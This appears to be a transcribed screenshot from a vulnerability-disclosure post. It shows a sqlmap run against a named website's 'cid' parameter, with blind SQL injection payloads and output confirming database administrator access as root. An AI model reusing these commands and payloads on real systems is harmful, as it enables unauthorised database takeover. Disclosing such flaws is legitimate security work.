 C:\Users\jimmy>Q:\tools\sqlmap\sqlmap\sqlmap.py -u "http://si.cnc.cn/rss2.jsp?ci
d=1" --is-dba -v 1
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 20:38:48
[20:38:48] [INFO] using 'Q:\tools\sqlmap\sqlmap\output\si.cnc.cn\session' as ses
sion file
[20:38:48] [INFO] resuming injection data from session file
[20:38:48] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[20:38:48] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=1 AND 9395=9395
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: cid=1 AND SLEEP(5)
---
[20:38:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.21, JSP
back-end DBMS: MySQL 5.0.11
[20:38:49] [INFO] testing if current user is DBA
[20:38:49] [INFO] fetching current user
[20:38:49] [INFO] retrieved: root@localhost
[20:39:01] [INFO] retrieved: 1
current user is DBA: 'True'
www.wooyun.org